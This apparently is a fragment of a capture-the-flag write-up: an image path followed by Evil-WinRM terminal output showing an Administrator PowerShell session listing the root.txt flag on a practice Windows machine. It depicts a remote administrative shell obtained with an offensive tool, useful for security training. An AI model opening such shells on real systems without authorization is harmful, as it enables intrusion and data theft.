 Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir ../Desktop/root.txt
Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         6/15/2025   8:50 PM             34 root.txt